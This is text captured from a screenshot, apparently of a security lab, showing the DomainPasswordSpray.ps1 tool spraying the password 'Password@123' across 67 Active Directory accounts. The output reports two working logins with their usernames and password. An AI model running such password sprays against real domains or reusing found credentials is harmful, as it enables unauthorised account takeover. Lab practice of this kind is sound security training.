 Active Directory Users and Computers
adap-ws
Select Administrator: Windows PowerShell
Method invocation failed because [System.String] does not contain a method named 'ConvertLargeIntegerToInt64'.
At C:\Users\Administrator\desktop\DomainPasswordSpray.ps1:539 char:5
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64($lo ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 67 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Password@123 against 67 users. Current time is 9:25 PM
[*] Writing successes to
[*] SUCCESS! User:Brittany Password:Password@123
[*] SUCCESS! User:Bradministrator Password:Password@123
[*] Password spraying is complete
PS C:\Users\Administrator\desktop>
Activate Windows
Go to Settings to activate Windows.
ENG
IN
9:27 PM
6/30/2021